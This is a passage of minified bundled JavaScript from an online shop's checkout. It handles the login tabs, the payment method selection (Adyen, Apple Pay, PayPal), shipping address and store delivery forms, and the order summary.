l(e).contains("")},d=function(){c()?s.attr("disabled","disabled"):r.form()?s.removeAttr("disabled"):s.attr("disabled","disabled")},u=function(){""===$(this).val()?s.attr("disabled","disabled"):r.element(this)&&!c()?s.removeAttr("disabled"):s.attr("disabled","disabled")};n.init=function(e){if(!e.formSelector||!e.continueSelector)throw new Error("Missing form and continue action selectors.");o=e.nofilter?"*":":visible",i=$(e.formSelector),s=$(e.continueSelector),r=i.validate(),a=$(".required",i).find(":input"),e.novalidate||d(),a.on("change",u),a.filter("input").on("keyup",l.debounce(u,200))},n.validateForm=d,n.validateEl=u},{lodash:8}],72:[function(e,t,n){"use strict";var i=e("./billing"),s=e("./login"),a=e("./aboutyou"),r=e("./shipping"),o=e("./terms"),l=e("./summary"),c=e("./confirmation"),d=(e("./sticky-summary"),e("./checkout-summary")),u=e("../../libPennies");n.init=function(){u.init(),$(".checkout-login").length>0?s.init():$(".checkout-aboutyou").length>0?(a.init(),d()):$(".checkout-shipping").length>0?(r.init(),d(),$(".js-paypal-summary-form").length>0&&o()):$(".js-checkout-summary").length>0?l.init():$(".js-confirmation").length>0?c.init():(d(),i.init(),o()),$(".order-summary-footer").length>0&&$(".notavailable").length>0&&$(".order-summary-footer .submit-order .button-fancy-large").attr("disabled","disabled"),$(".js-back-to-bag .header__back").focus().blur()}},{"../../libPennies":48,"./aboutyou":67,"./billing":68,"./checkout-summary":69,"./confirmation":70,"./login":73,"./shipping":75,"./sticky-summary":76,"./summary":77,"./terms":78}],73:[function(e,t,n){"use strict";var i=e("../account");e("../../validator");function s(){$("#PasswordResetForm").validate().resetForm(),$(".js-forgotten-password .form__row").removeClass("parent-el-error")}n.init=function(){!function(){if($(".error-form").length>0){var e=$(".js-returning-tab").attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").addClass("hide"),$(".js-returning-tab").addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$(".js-password-reset").addClass("hide"),$("#dwfrm_login_password").addClass("required"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").hasClass("js-is-checkout")||$(".js-reset-password-button").prop("type","button")}if($(".js-password-reset-success").length>0){var e=$(".js-returning-tab").attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").addClass("hide"),$(".js-returning-tab").addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$("#dwfrm_login_password").addClass("required"),$(".js-login").addClass("hide"),$(".js-forgotten-password").addClass("hide"),$(".js-password-reset").removeClass("hide"),$(".js-password-reset").removeClass("js-password-reset-success"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").prop("type","button")}if($(".password-error-form").length>0){var e=$(".js-returning-tab").attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").addClass("hide"),$(".js-returning-tab").addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$("#dwfrm_login_password").addClass("required"),$(".js-login").addClass("hide"),$(".js-forgotten-password").removeClass("hide"),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","button"),$(".js-reset-password-button").prop("type","submit")}}(),i.initCreateAccount(),$(".nopaste").each(function(){$(this)[0].onpaste=function(e){e.preventDefault()}}),$("js-returning-tab").length>0&&($("js-returning-tab").hasClass("active")?$("#dwfrm_login_password").addClass("required"):$("#dwfrm_login_password").removeClass("required")),$(".js-goto-registered").click(function(){$(".js-returning-tab").click()}),$(".js-guest-tab").on("click",function(){var e=$(this).attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$(".js-guest-login-message").removeClass("hide"),$("#dwfrm_login").validate().resetForm(),$(".js-login-email-box input").val(""),$("#dwfrm_login .form__row").removeClass("parent-el-error"),s(),$(".js-forgotten-password").addClass("hide"),$(".js-login").removeClass("hide"),$(this).addClass("active"),$(".js-returning-tab").removeClass("active"),$("."+e).addClass("active"),$(".js-password-reset").addClass("hide"),$("#dwfrm_login_password").removeClass("required"),$(".js-registered-login-button").prop("type","button"),$(".js-reset-password-button").prop("type","button"),$(".form__error-msg").remove()}),$(".js-returning-tab").on("click",function(){var e=$(this).attr("data-tab");$(".checkout-login__tabs--tab").removeClass("active"),$(".checkout-login__content").removeClass("active"),$("#dwfrm_login").validate().resetForm(),$(".js-login-email-box input").val(""),$("#dwfrm_login .form__row").removeClass("parent-el-error"),s(),$(".js-guest-login-message").addClass("hide"),$(this).addClass("active"),$(".js-guest-tab").removeClass("active"),$("."+e).addClass("active"),$(".js-password-reset").addClass("hide"),$("#dwfrm_login_password").addClass("required"),$(".js-forgotten-password").addClass("hide"),$(".js-login").removeClass("hide"),$(".js-login").addClass("show"),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").prop("type","button")}),$(".js-returning-tab-link").on("click",function(e){$(".js-returning-tab").trigger("click")});$(".show-password-text").val(),$(".hide-password-text").val();$(".js-show-forgotten-password").click(function(e){e.preventDefault(),$(".js-login").addClass("hide"),$(".js-forgotten-password").removeClass("hide"),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","button"),$(".js-reset-password-button").prop("type","submit")}),$(".js-show-returning-customer").click(function(e){e.preventDefault(),$(".js-forgotten-password").addClass("hide"),$(".js-login").removeClass("hide"),s(),$(".js-password-reset").addClass("hide"),$(".js-registered-login-button").prop("type","submit"),$(".js-reset-password-button").prop("type","button")}),i.loginCheck()}},{"../../validator":145,"../account":61}],74:[function(e,t,n){"use strict";var i=e("../../util"),s=e("../../ajax"),a=e("./billing"),r=e("../../form-elements"),o=(e("./formPrepare"),e("../../../js/dialog")),l=e("../../form-tooltip");function c(){var e=$(".js-apple-pay-button"),t=$(".js-google-pay-button"),n=$(".js-checkout-payment"),i=$(".payment-method.paypal");e.hide();var s=!!(window.ApplePaySession&&e.length>0);s&&$(".js-apple-pay-backup").removeClass("d-none"),($(".js-adyen-payment-methods").length<1||"undefined"==typeof AdyenCheckout)&&(u(),$(".js-payment-method-options").removeClass("d-none"),n.show()),$("#paymentMethodsList").on("ready",function(){!function(){$("#lb_scheme").append($(".js-accepted-card-images").html()).addClass("d-flex flex-align-center flex-justify-space-between").parent().find(".paymentMethod_img").remove(),window.paymentMethodsResponse.storedPaymentMethods&&$.each(window.paymentMethodsResponse.storedPaymentMethods,function(e,t){var n=$("#js-saved-card-ending-"+t.id),i=$("#js-saved-card-holder-name-"+t.id);n.length>0&&i.length>0?$("#lb_storedCard"+t.id).addClass("stored-card").html("").append(n.removeClass("d-none").addClass("d-block")).append(i.removeClass("d-none").addClass("d-block")):$(".paymentMethod__storedCard"+t.id).remove()});$(".paymentMethod_img, .paymentMethod_scheme-img-container").on("click",function(){$(this).parent().find("label")[0].click()})}(),u(),function(e){var t=[];e&&t.push(Resources.PAYMENT_METHOD_DW_APPLE_PAY);$(".payment-method.paypal").length>0&&t.push(Resources.PAYMENT_METHOD_PayPal);window.adyenPaymenthMethodsUnavailableWithGV&&(t=t.concat(window.adyenPaymenthMethodsUnavailableWithGV));if(t.length>0){var n="";if(t.length>1){var i=t.slice(0,t.length-1).join(", ");n+=i+" "+Resources.AND+" "}n+=t[t.length-1],t.length>1?$(".js-gv-unavailable-options").prepend(n+" ").removeClass("d-none"):1===t.length&&$(".js-gv-unavailable-option").prepend(n+" ").removeClass("d-none")}}(s),$(".payment-method-DW_APPLE_PAY").addClass("d-none");var e=$(".js-adyen-payment-methods").data("gift-voucher-applied");s&&!e?$(".paymentMethod__applepay").show():$(".paymentMethod__applepay").remove(),$(".js-payment-method-options").removeClass("d-none"),function(){var e=$(".js-payment-method-error").data("erroredpaymentmethod");if(e){if("scheme"==e){var t=$(".js-payment-method-error").data("erroredstoredpaymentmethodid");t?$('input[value="storedCard'+t+'"]').trigger("change"):$('input[value="'+e+'"]').trigger("change")}else $('input[value="'+e+'"]').trigger("change");$("html, body").animate({scrollTop:$(".js-payments-group").offset().top-25},500,function(){$(".js-payment-method-error").attr("aria-hidden","false").attr("role","alert")})}else{var n=$(".js-adyen-payment-methods").data("default-card");n&&($("#paymentMethodsList").prepend($(".paymentMethod__storedCard"+n)),$('input[value="storedCard'+n+'"]').length>0?$('input[value="storedCard'+n+'"]').trigger("change"):$("[id^=rb_storedCard]").first().trigger("change"))}$(".js-new-payment-radio.preselected").iCheck("check")}(),n.show()}),$("input.js-new-payment-radio").on("change ifChecked",function(){if("is-AdyenComponent"!=$(this)[0].id){$('input[name="brandCode"]:checked').prop("checked",!1),$(".additionalFields").hide(),$(".paymentMethod").removeClass("selected");var s=$(this).val();$(".paymentMethod__"+s).addClass("selected")}var a=$("input#is-PayPal:checked"),r=$("input#is-DW_APPLE_PAY:checked"),o=$("#accessible-radio__googlepay:checked");$(".js-checkout-billing").attr("action",Urls.billingSubmit).trigger("billingFormUpdated"),a.length>0?(n.hide(),e.hide(),t.hide(),i.show(),$(".js-checkout-billing").attr("action",Urls.continuePaypal)):r.length>0?(n.hide(),t.hide(),e.show(),i.hide()):o.length>0?(n.hide(),e.hide(),i.hide(),t.show()):(n.show(),e.hide(),i.hide(),t.hide())})}function d(){s.load({type:"POST",url:Urls.ajaxReloadBillingForm,callback:function(e){$("#js-billing-form").html($(e).filter("#js-billing-form").html()),a.init(),r.init()}})}function u(){$('input[name="accessiblePaymentMethodRadio"]').iCheck({radioClass:"paymentMethod__accessible-radio iradio_minimal",inheritClass:!0,increaseArea:"1%"}),$('input[name="accessiblePaymentMethodRadio"]').on("change ifChecked",function(){var e=$(this).data("trueinputid");"brandCode"==$("#"+e).attr("name")?$("#"+e).trigger("change"):$("#"+e).iCheck("check")})}n.init=function(){var e;$("#paymentMethodsList").on("change ifChecked",'input[name="brandCode"]',function(){var e=$(this).val();$(".js-new-payment-radio:checked").iCheck("uncheck"),$(".paymentMethod").removeClass("selected"),"applepay"==e?$("input#is-DW_APPLE_PAY").iCheck("check"):$("input#is-AdyenComponent").iCheck("check"),$(".paymentMethod__"+e).addClass("selected"),$("#accessible-radio__"+e).iCheck("check"),$(".adyen-checkout__card__holderName__input").length>0&&0==$(".adyen-checkout__card__holderName__input").val().length&&$(".adyen-checkout__card__holderName__input").attr("aria-invalid","false")}),c(),l.checks(),(e=$(".js-checkout-billing")).on("submit",function(t){if(t.preventDefault(),!e.valid()||e.find("input.error").length>0)return!1;var n={url:e.attr("action"),method:"POST",cache:!1,data:e.serialize()};$.ajax(n).done(function(e){if(e.success){var t=$("input#is-PayPal").length>0?$("input#is-PayPal:checked"):$("input#is-PAYPAL:checked"),n=$("input#is-AdyenComponent:checked"),s=$("input#is-INVOICE:checked");n.length>0&&SitePreferences.ADYEN_SF_ENABLED?n.length>0?window.location.assign(i.appendParamsToUrl(Urls.continueBilling,{brandCode:$('input[name="brandCode"]:checked').val()})):window.location.assign(Urls.continueBilling):t.length>0?window.location.assign(Urls.continuePaypal):s.length>0?window.location.assign(Urls.continueInvoice):"GIFT_CERTIFICATE"===$("#js-is-gift-certificate-payment").val()&&window.location.assign(Urls.continueBilling)}else d()}).fail(function(){d()}).error(function(){d()})}),$("input.js-donotemailcheckbox").closest("label").removeAttr("checkbox-label"),$(".js-donotemailcheckbox").attr("role","checkbox"),$("input.js-donotemailcheckbox").on("ifChanged",function(){var e=$(this).attr("data-url"),t=$(this).is(":checked");if(void 0!==e){var n={url:e,method:"POST",cache:!1,data:{isMarketingOptSelected:t}};$.ajax(n).fail(function(){})}}),$(".js-terms-conditions").on("click",function(e){var t=$(".js-terms-conditions-text").clone();return t.removeClass("d-none"),o.open({html:t.html(),options:{dialogClass:"hide-title"}}),!1})}},{"../../../js/dialog":37,"../../ajax":27,"../../form-elements":39,"../../form-tooltip":40,"../../util":137,"./billing":68,"./formPrepare":71}],75:[function(e,t,n){"use strict";var i=e("../../ajax"),s=e("../../util"),a=e("../../progress"),r=e("../../tabs"),o=e("../../location"),l=(e("../../form-elements"),e("../../address-lookup")),c=e("../../experian"),d=e("../../utils/customtitle"),u=e("../../closeendedquestion"),p=e("../../utils/select2"),f=e("../../libPennies"),h=$(".select-address").length>0,m={init:function(){if(0!==$(".checkout-shipping").length){var e=$(".js-manual-address-box"),t=Urls.shippingLoadAddresForm;e.load(s.appendParamToURL(t,"area","shipping"),function(){m.reBindShippingFormElements(),m.initBackOrderSupport(),m.subscriptionShipping(),m.bindStoreDelivery(),m.initShipSomeoneElse(),m.shippingAddressSubmit(),m.shippingAddressEdit(),m.shippingSubmit(),m.initTitleSelect(),d.initCustomTitle("select#dwfrm_singleshipping_shippingAddress_addressFields_title"),($(".js-shipping-address").data("comingfrombilling")||$(".js-shipping-address").data("issavedaddress"))&&$(".js-address-confirm").click()}),$(".js-new-address-box, .js-shipping-address").on("click",".js-slide-link",function(e){e.preventDefault(),$(".js-slide-section").slideToggle("slow"),"true"===$(".js-slide-link").attr("aria-expanded")?$(".js-slide-link").attr("aria-expanded","false"):$(".js-slide-link").attr("aria-expanded","true")})}},getShippingMethodURL:function(e,t,n){var i=$(".address"),a=t||i.find('select[id$="_country"]').val(),r={address1:i.find('input[name$="_address1"]').val(),address2:i.find('input[name$="_address2"]').val(),countryCode:a,stateCode:i.find('select[id$="_state"]').val(),postalCode:i.find('input[name$="_postal"]').val(),city:i.find('input[name$="_city"]').val()};return s.appendParamsToUrl(e,$.extend(r,n))},updateShippingMethodList:function(e){var t=m.getShippingMethodURL(Urls.shippingMethodsJSON,e);i.getJson({url:t,callback:function(e){e?(m.updateShippingMethodUI(),e):console.log("Couldn't get list of applicable shipping methods.")}})},updateShippingMethodUI:function(){var e=$(".js-paypal-summary-form").length>0,t=$('.js-paypal-summary-form .shipping-methods-list input[type="radio"]:checked').attr("value");e&&"STOREDELIVERY"===t&&$(".js-default-shipping-method").find("input").iCheck("check");var n=m.getShippingMethodURL(Urls.shippingMethodsList);$("#shipping-method-list").load(n,function(){if($("#shipping-method-list input.js-radio").iCheck({checkboxClass:"icheckbox_minimal",radioClass:"iradio_minimal",inheritClass:!0,increaseArea:"1%"}),m.bindShippingMethodClick(),$(".js-storedelivery").hasClass("tab--selected")){$(".js-shipping-method-list li.hidden input").each(function(){$(this).attr("name","dwfrm_singleshipping_shippingAddress_shippingMethodID")});var e=$(".js-address-select.checked"),t=e.length>0?e.closest(".store-details-block"):"";t&&t.hasClass("is-ct-store")?$("#shipping-method-STOREDELIVERY").iCheck("check"):t&&t.hasClass("is-not-ct-store")&&$("#shipping-method-"+SitePreferences.PUDO_SHIPPING_METHOD_ID).iCheck("check")}else{$(".js-shipping-method-list li.hidden input").each(function(){$(this).attr("name","")}),$("#shipping-method-list").find("input").not("#shipping-method-STOREDELIVERY, .js-default-shipping-method-input, #shipping-method-"+SitePreferences.PUDO_SHIPPING_METHOD_ID).parents(".form__radio-group--item").hasClass("form__radio-group--item-selected")||$(".js-default-shipping-method").find("input").iCheck("check")}m.updateSummary()})},bindShippingMethodClick:function(){$("#shipping-method-list").find('[name$="_shippingMethodID"]').on("ifChecked",function(){var e=$(this).parents("li");m.setCheckboxStyles(e)})},subscriptionShipping:function(){var e=$('.select-address input[type="radio"]:checked').attr("value");if(h&&$(".subscription__shipping").length>0&&"new-delivery-address"==e){var t=$('.select-address input[type="radio"]').first();t.iCheck("check"),t.closest("li").addClass("form__radio-group--item-selected"),$(".js-new-address-box").hide()}},initSafePlace:function(){if($(".country").val()){var e=Urls.checkSafePlace,t=$(".country").val().toLowerCase();$("#safe-place-list").load(s.appendParamToURL(e,"country",t),function(){""!==$(".js-safe-place-checkbox").data("safeplace")?($(this).find("input").prop("checked",!0),$(".js-safe-place-select").removeClass("hide"),$('select.js-safeplace option[value=""]').prop("disabled","disabled"),$("select.js-safeplace").prop("required",!0),$(".js-safe-place-label").attr("aria-expanded","true"),$(".js-safe-place-label").attr("aria-checked","true")):($('select.js-safeplace option[value=""]').prop("disabled",!1).prop("selected",!0),$("select.js-safeplace").prop("required",!1)),$(".js-safe-place-checkbox").on("click",function(){$(this).find("input").prop("checked")?($('select.js-safeplace option[value=""]').prop("disabled",!1).prop("selected",!0),$('textarea[id$="_othersafeplace"]').val(""),$("select.js-safeplace").prop("required",!1),$(".js-safe-place-select").addClass("hide"),$(".js-safe-place-label").attr("aria-expanded","false"),$(".js-safe-place-label").attr("aria-checked","false")):($(".js-safe-place-select").removeClass("hide"),$(".js-safe-place-label").attr("aria-expanded","true"),$(".js-safe-place-label").attr("aria-checked","true"),$('select.js-safeplace option[value=""]').prop("disabled","disabled"),$("select.js-safeplace").prop("required",!0)),$(this).find("input").prop("checked",!$(this).find("input").prop("checked"))}),""===$('textarea[id$="_othersafeplace"]').val()||void 0===$('textarea[id$="_othersafeplace"]').val()?($("#safe-place-list .js-toggle").hide(),$('#safe-place-list .js-toggle textarea[id$="_othersafeplace"]').focus()):$('select.js-safeplace option[value="Other"]').prop("selected",!0),$('select[id$="_safeplace"]').on("change ifChecked",function(){"Other"===$("select.js-safeplace option:selected").val()?($("#safe-place-list .js-toggle").show(),$("#safe-place-list .js-toggle textarea").focus(),s.limitCharacters()):($("#safe-place-list .js-toggle").hide(),$('textarea[id$="_othersafeplace"]').val(""))})})}},populateContactData:function(){var e=$(".session-profile").data("firstname"),t=$(".session-profile").data("lastname"),n=$(".session-profile").data("title"),i=$(".session-profile").data("title-display-value");$(".js-delivery-contact").addClass("hide"),$(".js-title-wrap .js-select2").removeClass("js-hidden-required"),$('input[id*="firstName"]').val(e).attr("autocomplete","given-name"),$('input[id*="lastName"]').val(t).attr("autocomplete","family-name"),$('input[id*="othertitle"]').val(i),$(".js-title-wrap select").val(n)},depopulateContactData:function(){$(".js-delivery-contact").removeClass("hide"),$(".js-select2").addClass("js-hidden-required"),$(".js-title-wrap select").val(null),p.update(),$('input[id*="firstName"]').val("").attr("autocomplete","off"),$('input[id*="lastName"]').val("").attr("autocomplete","off")},initShipSomeoneElse:function(){u.init(m.populateContactData,m.depopulateContactData)},initBackOrderSupport:function(){$('input[name$="_deliverTogether"]').val(!1),$("input[name=deliver-backorder]").on("change ifChecked",function(){var e="true"===$(this).val();$('input[name$="_deliverTogether"]').val(e),$.each($("#shipping-method-list .js-shipping-method-label"),function(t,n){!0===e?$(n).append('<span class="js-date-appended"> '+$(".js-after-date").val()+"</span>"):$(".js-date-appended").remove()})})},initQAS:function(){var e=$(".country").attr("address-country"),t=$("#dwfrm_singleshipping_shippingAddress");c.initialiseQAS("singleshipping_shippingAddress",e,t)},initTitleSelect:function(){p.init(),$(".js-title-wrap select").on("change",function(){var e=$(this).val();if(e===Resources.OTHER_TITLE)$(".other-title input").val("");else if("RatherNotSay"===$(this).find(":selected").attr("data-optionvalue"))$(".other-title input").val(""),$(this).addClass("ignore");else{var t=$(this).find("option[value="+e+"]").html();$(".other-title input").val(t)}})},updateSummary:function(){var e=$("#secondary .summary"),t="&selectedShippingMethod="+$(".js-shipping-method-list .form__radio-group--item-selected input").val();$.ajax({type:"POST",url:Urls.summaryRefreshURL,data:t,success:function(t){if(e.html(t),"undefined"!=typeof PenniesPreferences&&PenniesPreferences.PENNIES_INTEGRATION_ENABLED){f.refreshPenniesBanner();var n=$(".total-sum").text().charAt(0);void 0!==$("#penniesMainContainer").data("amount")&&$(".donation-span").text(n+$("#penniesMainContainer").data("amount").toFixed(2))}}})},setCheckboxStyles:function(e){$(e).closest(".select-address, #shipping-method-list").find("li").removeClass("form__radio-group--item-selected"),$(e).closest("ul li").addClass("form__radio-group--item-selected")},bindStoreDelivery:function(){if($("#single-shipping-area .store-delivery").length>0){r.init(),o.init();var e=$('select[id$="_country"]').val();if($(".js-tab").on("click",function(){if(c.clearForm(),$(".js-closeendedquestion-yes").click().find("input").attr("checked","checked"),$(".select-address").iCheck("uncheck").closest(".form__radio-group--item").removeClass("form__radio-group--item-selected"),$(".js-nearest-stores .button").removeClass("button--primary").addClass("button--secondary"),$(".js-storedelivery").hasClass("tab--selected"))$(".js-form-validate-wrap, .js-address-confirm, .js-safe-place-list").addClass("hide"),$(".js-experian-query").removeClass("required"),$('select[id$="_country"]').find('option[value="GB"]').attr("selected",!0).trigger("change");else{$(".js-store-address-validate").removeClass("parent-el-error"),$(".js-experian-query").addClass("required"),l.clearForm(),"GB"!==e&&$('select[id$="_country"]').find('option[value="'+e+'"]').attr("selected",!0).trigger("change"),$("#new-delivery-address").iCheck("check"),$(".js-new-address-box").show(),$(".js-editaddress").click();var t=$(".js-manual-address-box"),n=Urls.shippingLoadAddresForm,i=$(".country").val().toLowerCase();t.load(s.appendParamToURL(n,"country",i),function(){m.reBindShippingFormElements()}),$(".js-address-confirm, .js-safe-place-list, .js-delivery-contact").addClass("hide")}}),$(".js-nearest-stores").off("change ifChecked").on("change ifChecked","input[name=storedelivery_addresslist]",function(){m.setCheckboxStyles($(this)),$(".js-nearest-stores .button").removeClass("button--primary").addClass("button--secondary"),$(this).parents("label").find(".button").removeClass("button--secondary").addClass("button--primary");var e=Urls.shippingLoadAddresForm,t=$(".js-manual-address-box"),n=$(".country").val().toLowerCase(),i=$(this).data("address"),a=i.latitude,r=i.longitude;e=s.appendParamToURL(e,"country",n),e=s.appendParamToURL(e,"latitude",a),e=s.appendParamToURL(e,"longitude",r),t.load(e,function(){m.reBindAfterAddressSelection(),l.fillForm(i);var e=$(".js-address-select.checked"),t=e.length>0?e.closest(".store-details-block"):"";t&&t.hasClass("is-ct-store")?$("#shipping-method-STOREDELIVERY").iCheck("check"):t&&t.hasClass("is-not-ct-store")&&$("#shipping-method-"+SitePreferences.PUDO_SHIPPING_METHOD_ID).iCheck("check")}),$(".js-form-validate-wrap").removeClass("hide"),$(".js-address-confirm, .js-safe-place-list").addClass("hide")}),null!==$(".session-address").data("latitude")){var t=$(".session-address").data("latitude"),n=$(".session-address").data("longitude");o.updateStoresList(t,n),$(".js-tab").trigger("click")}$(".store-delivery").on("click",".js-storedetails",function(){var e=$(this);$(".js-storedetails").not(e).each(function(){$(this).parent().find(".js-storedetails-expand").removeClass("expanded"),$(this).parent().removeClass("expanded")}),$(e).parent().find(".js-storedetails-expand").toggleClass("expanded"),$(e).parent().find(".js-storedetails-expand").attr("aria-hidden",function(e,t){return"true"===t?"false":"true"}),$(e).parent().toggleClass("expanded")}),$(".store-delivery__search-input").on("click",function(){$("#dwfrm_storelocator_town").attr("autocomplete","random"),$(".js-form-validate").attr("type","button"),$(this).focusout(function(){$(".js-form-validate").attr("type","submit")})}),$('form[name$="shippingForm"]').on("click",".js-form-validate",function(){var e=$("select[name=dwfrm_singleshipping_shippingAddress_addressFields_title]");"RatherNotSay"===e.find(".selected").attr("data-optionvalue")&&e.addClass("ignore"),$(".js-storedelivery").hasClass("tab--selected")&&0==$(".js-store-address-validate").find(".form__radio-group--item-selected").length&&$(".js-store-address-validate").addClass("parent-el-error")}).on("click",".js-address-select",function(){$(".js-store-address-validate").removeClass("parent-el-error")})}},bindAddressList:function(){var e=""!==$(".session-address").data("address1")&&null!==$(".session-address").data("address1");if(0!==$(".form__row.error").length)l.hideAddressLookupControls();else if(e){var t=!1,n=!1;h&&($('.select-address input[type="radio"]').each(function(){var e=$(this),i="new-delivery-address"!==e.val()&&$(".session-address").length>0&&l.compareAddresses(e.data("address"),$(".session-address").data(),!0),s=$(this).prop("disabled");if(s&&(n=!0),i&&!s)return e.closest("li").addClass("form__radio-group--item-selected").end().iCheck("check"),$(".js-new-address-box").hide(),t=!0,$(".js-shipping-address").data("issavedaddress",!0),!1}),t||n||$("#new-delivery-address").closest("li").addClass("form__radio-group--item-selected").end().iCheck("check"),n&&($(".js-new-address-box").hide(),l.clearForm()))}m.addresslistCheckboxClick()},addresslistCheckboxClick:function(){$(".select-address input").off("change ifChecked").on("change ifChecked",function(){$(".js-address-confirm").removeClass("hide");var e=this,t=Urls.shippingLoadAddresForm,n=$(".js-manual-address-box"),i="new-delivery-address"===$(e).val()?"":$(e).data("address").countryCode?$(e).data("address").countryCode.toLowerCase():$("body").data("country");n.load(s.appendParamToURL(t,"country",i),function(){if("new-delivery-address"===$(e).val()){$(".js-address-confirm, .js-safe-place-list, .js-delivery-contact").addClass("hide"),l.clearForm(),l.showAddressLookupControls(),$(".js-new-address-box").show(),$(".js-manual-address-box").show();var t=$('.js-closeendedquestion input[checked="checked"]').parents(".closeendedquestion");t.iCheck("check"),t.click(),m.initQAS(),$("#address-area").hasClass("js-subscription-manual-address-box")&&($('select[id$="_country"]').attr("disabled","disabled"),$('select[id$="_country"]').parent().addClass("disabled"))}else{l.fillForm($(e).data("address"));var n=$(e).data("address"),i=!1;$(".js-title-wrap select > option").each(function(){n.title===this.value&&(i=!0)}),i?$(".js-title-wrap select").val(n.title):($(".js-title-wrap select").val(Resources.OTHER_TITLE),$('input[id$="_othertitle"]').val(n.title)),$(".js-new-address-box").hide()}m.setCheckboxStyles($(e)),m.reBindAfterAddressSelection()})})},bindCountrySelect:function(){$(".country").on("change",function(){var e=$(".js-manual-address-box"),t=Urls.shippingLoadAddresForm,n=$(".country").val().toLowerCase();e.load(s.appendParamToURL(t,"country",n),function(){var e=$(".js-paypal-summary-form").length;m.reBindShippingFormElements(e)})})},reBindAfterAddressSelection:function(){m.updateShippingMethodList(),m.initSafePlace(),m.bindCountrySelect()},reBindShippingFormElements:function(e){var t=$(".country").attr("address-country");l.init(t),m.initSafePlace(),m.initShipSomeoneElse(),m.bindAddressList(),e||m.updateShippingMethodList(),m.bindCountrySelect(),m.initQAS()},shippingAddressSubmit:function(){$(".js-address-confirm").on("click",function(e){if($('form[name$="shippingForm"]').valid()){m.updateShippingMethodList();var t=$(".js-shipping-address-details"),n=$(".js-shipping-country").attr("address-country");t.html(""),$(".js-delivery-contact input").each(function(){$(this).val().length>0&&t.append(s.escapeXSS($(this).val())+" ")}),$(".js-formatted-address input").each(function(){if($(this).val().length>0){var e=$(this).attr("id").split("_").pop();"latitude"!=e&&"longitude"!=e&&t.append("<br>"+s.escapeXSS($(this).val()))}}),t.append("<br>"+n.toUpperCase()),$(".js-nearest-stores").html(""),$(".select-address, .js-new-address-box, .js-address-confirm").addClass("hide"),$(".js-shipping-method-list, .js-shipping-address, .js-form-validate-wrap, .js-safe-place-list").removeClass("hide"),a.show(t),setTimeout(function(){a.hide(),$(".js-editaddress").focus()},500),$("html, body").animate({scrollTop:$(".single-shipping-area").offset().top},300)}})},shippingAddressEdit:function(){$(".js-editaddress").on("click",function(){$(".select-address, .js-new-address-box, .js-address-confirm").removeClass("hide"),$(".js-shipping-method-list, .js-shipping-address, .js-form-validate-wrap, .js-safe-place-list").addClass("hide"),$(".js-safe-place-select").addClass("hide"),$('textarea[id$="_othersafeplace"]').val(""),$("select.js-safeplace").prop("selectedIndex",0).change(),$("select.js-safeplace").prop("required",!1),$(".js-safe-place-checkbox").find("input").iCheck("uncheck")})},shippingSubmit:function(){var e=$('form[name$="shippingForm"]');e.on("click",".js-form-validate",function(){e.valid()||($(".js-manual-address-box").show(),l.hideAddressLookupControls()),e.validate().form()})}};t.exports=m},{"../../address-lookup":22,"../../ajax":27,"../../closeendedquestion":32,"../../experian":38,"../../form-elements":39,"../../libPennies":48,"../../location":49,"../../progress":113,"../../tabs":133,"../../util":137,"../../utils/customtitle":139,"../../utils/select2":142}],76:[function(e,t,n){"use strict";var i=e("../../utils/viewports");t.exports=function(){var e,t;e=$("#secondary"),t=e.offset().top,$(window).scroll(function(n){var s=$(window).scrollTop(),a=t;if(!i().isViewport.smallViewport){var r=$("#footer").offset().top,o=$("#footer").offset().top+$("#footer").outerHeight(),l=$(window).scrollTop()+$(window).height(),c=$(window).scrollTop();l>r&&c<o&&$(".summary").height()>$(window).height()?($(".summary").addClass("summary__absolute"),$("#main").addClass("position-relative"),e.removeClass("main__sidebar--sticky")):($("#main").removeClass("position-relative"),$(".summary").removeClass("summary__absolute"),e.addClass("main__sidebar--sticky")),s>a?$(".summary").hasClass("summary__absolute")||(e.addClass("main__sidebar--sticky"),n.stopPropagation()):s<a&&e.removeClass("main__sidebar--sticky")}})}},{"../../utils/viewports":144}],77:[function(e,t,n){"use strict";var i=e("../../dialog.js");n.init=function(){$(".js-privacy-policy-link").on("click",function(e){return e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0}}),!1}),$("#js-tandc-agree-checkbox").on("change ifChecked ifUnchecked",function(){$(document).find(".js-summary-checkbox").parent().removeClass("radioerror");var e=$("input#js-tandc-agree-checkbox:checked");e.length>0?($(document).find(".form__row--unchecked").removeClass("show"),$(document).find(".form__row--checked").addClass("show"),$(document).find(".summary__error").removeClass("d-block")):0===e.length&&($(document).find(".form__row--unchecked").addClass("show"),$(document).find(".form__row--checked").removeClass("show"))}),$(document).on("click",".js-summary-button",function(){$(document).find(".js-summary-checkbox").parent().addClass("radioerror"),$(document).find(".summary__error").addClass("d-block")})}},{"../../dialog.js":37}],78:[function(e,t,n){"use strict";var i=e("../../dialog");t.exports=function(){$("#js-bml-tc,.js-bml-tc-pennies").on("click",function(e){e.preventDefault(),i.open({url:$(e.target).attr("href"),options:{closeOnEscape:!0,open:function(){$(".js-navheader").parent().unbind("click"),$(".ct-btt").click(function(e){e.preventDefault();var t=$(".ui-dialog").offset().top;$("html, body").animate({scrollTop:t},2e3)})}}})})}},{"../../dialog":37}],79:[function(e,t,n){"use strict";var i=e("./product/addToCart"),s=e("../ajax"),a=e("../page"),r=e("../util"),o=e("../product-tile"),l=e("../quickview");n.init=function(){o.init(),$("#compare-table").on("click",".remove-link",function(e){e.preventDefault(),s.getJson({url:this.href,callback:function(){1===$(".comparisontable__product").length?window.location.href=$(".compare-page__title--back 